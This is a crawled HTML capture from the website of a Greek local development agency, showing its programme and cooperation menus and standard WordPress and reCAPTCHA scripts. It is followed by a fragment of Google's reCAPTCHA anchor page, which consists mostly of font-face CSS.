		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101"><a href="https://dimossin.gr/%cf%86%ce%bf%cf%81%ce%bc%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%cf%80%ce%b5%ce%bd%ce%b4%cf%85%cf%84%ce%b9%ce%ba%ce%bf%cf%85-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86-2/">ΦΟΡΜΕΣ ΕΚΔΗΛΩΣΗΣ ΕΠΕΝΔΥΤΙΚΟΥ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098"><a href="https://dimossin.gr/%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%b9%ce%b5%cf%83-%ce%b3%ce%b9%ce%b1-%cf%83%cf%85%ce%b3%cf%87%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b4%ce%bf%cf%84%ce%bf%cf%85%ce%bc%ce%b5%ce%bd-2/">ΚΑΤΑΓΓΕΛΙΕΣ ΓΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΟΥΜΕΝΑ ΕΡΓΑ ΕΤΘΑ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2108"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/">ΠΡΟΓΡΑΜΜΑΤΑ &#038; ΕΡΓΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/clld-2014-2020/">CLLD 2014-2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2114"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/leader-2007-2013/">LEADER 2007-2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-etourist/">INTERREG ETOURIST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/">INTERREG GUT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-green-holidays/">INTERREG GREEN HOLIDAYS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-cb-roads/">INTERREG CB ROADS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/%cf%84%ce%bf%cf%80-%ce%b5%ce%ba-%ce%bf/">ΤΟΠ.ΕΚ.Ο</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/%cf%84%ce%bf%cf%80%cf%83%ce%b1/">ΤΟΠΣΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/">ΑΡΧΕΙΟ ΠΡΟΓΡΑΜΜΑΤΩΝ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2137"><a href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/">ΣΥΝΕΡΓΑΣΙΕΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2138"><a href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%ce%ba%cf%81%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b1%ce%b3%cf%81%ce%bf%cf%84%ce%b9%ce%ba%ce%b7%cf%83/">ΔΙΑΚΡΑΤΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΑΓΡΟΤΙΚΗΣ ΑΝΑΠΤΥΞΗΣ ΕΓΤΑΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2150"><a href="https://dimossin.gr/enerdeca-%ce%b9%ce%b9/">ENERDECA ΙΙ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149"><a href="https://dimossin.gr/local-tour/">LOCAL TOUR</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2148"><a href="https://dimossin.gr/%ce%b7-%ce%b1%ce%be%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%cf%80%ce%bf%ce%b8%ce%b5%ce%bc%ce%b1%cf%84%ce%bf%cf%83-%ce%b2%ce%b9%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b1%cf%83-%cf%83%cf%84%ce%b7%ce%bd/">Η ΑΞΙΑ ΤΟΥ ΑΠΟΘΕΜΑΤΟΣ ΒΙΟΣΦΑΙΡΑΣ ΣΤΗΝ ΤΟΠΙΚΗ ΚΟΙΝΟΤΗΤΑ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2140"><a href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b1%ce%b3%cf%81%ce%bf%cf%84%ce%b9%ce%ba%ce%b7%cf%83/">ΔΙΑΤΟΠΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΑΓΡΟΤΙΚΗΣ ΑΝΑΠΤΥΞΗΣ ΕΓΤΑΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2147"><a href="https://dimossin.gr/%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7-%cf%84%ce%bf%cf%85-%ce%bf%ce%b9%ce%bd%ce%bf%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83%ce%bc/">ΟΡΓΑΝΩΣΗ ΚΑΙ ΠΡΟΒΟΛΗ ΤΟΥ ΟΙΝΟΤΟΥΡΙΣΜΟΥ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2146"><a href="https://dimossin.gr/%ce%b3%ce%b5%cf%85%cf%83%ce%b5%ce%b9%cf%83-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%cf%89%ce%bd-%ce%b5%ce%ba%ce%bb%ce%b5%ce%ba%cf%84%ce%b5%cf%83-%ce%b9%ce%b9/">ΓΕΥΣΕΙΣ ΕΛΛΗΝΩΝ ΕΚΛΕΚΤΕΣ ΙΙ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2139"><a href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%ce%ba%cf%81%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b5%cf%84%ce%b8%ce%b1/">ΔΙΑΚΡΑΤΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΕΤΘΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2145"><a href="https://dimossin.gr/creation-and-implementation-of-a-knowledge-based-platform-on-marine-protected-areas-mpa-and-socio-economic-development-in-the-mediterranean/">CREATION AND IMPLEMENTATION OF A KNOWLEDGE-BASED PLATFORM ON MARINE PROTECTED AREAS (MPA) AND SOCIO-ECONOMIC DEVELOPMENT IN THE MEDITERRANEAN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b5%cf%84%ce%b8%ce%b1/">ΔΙΑΤΟΠΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΕΤΘΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2144"><a href="https://dimossin.gr/%ce%b8%ce%b1%ce%bb%ce%b1%cf%83%cf%83%ce%b9%ce%bf-%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%b1%ce%bb%ce%bb%ce%bf%ce%bd-%cf%80%ce%b1%cf%81%ce%b1%ce%ba%cf%84%ce%b9%ce%b5%cf%83-%ce%b1%cf%80%ce%b5%ce%b9%ce%bb/">ΘΑΛΑΣΣΙΟ ΠΕΡΙΒΑΛΛΟΝ, ΠΑΡΑΚΤΙΕΣ ΑΠΕΙΛΕΣ ΚΑΙ ΑΛΙΕΙΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2143"><a href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b7-%ce%b4%ce%b9%ce%b1%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9/">ΔΙΑΤΟΠΙΚΗ/ΔΙΑΠΕΡΙΦΕΡΕΙΑΚΗ ΣΥΝΕΡΓΑΣΙΑ  «ΑΛΙΕΥΤΙΚΟΣ ΤΟΥΡΙΣΜΟΣ»</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a href="https://dimossin.gr/category/ekdoseis/">ΕΚΔΟΣΕΙΣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://dimossin.gr/contact-us/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1608"><a href="https://etourist.dimossin.gr">Interreg eTourist</a></li>
</ul>
    <!-- WP Accessibility Helper - Skiplinks Menu -->
</nav>

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dimossin.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/wp-accessibility-helper/assets/js/wp-accessibility-helper.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lelr94UAAAAAMKeqouF6lPwzr8oeb05AboKrrtD&#038;ver=3.0'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/uploads/fusion-scripts/0b9eb1059fe7494d4d9289e819a7a071.min.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-includes/js/wp-embed.min.js?ver=5.4'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6Lelr94UAAAAAMKeqouF6lPwzr8oeb05AboKrrtD',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://dimossin.gr/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae","item":"https:\/\/dimossin.gr"}]}</script>		</div>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lelr94UAAAAAMKeqouF6lPwzr8oeb05AboKrrtD&co=aHR0cHM6Ly9kaW1vc3Npbi5ncjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ip48ggkwdtsd
body_size: 48719
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
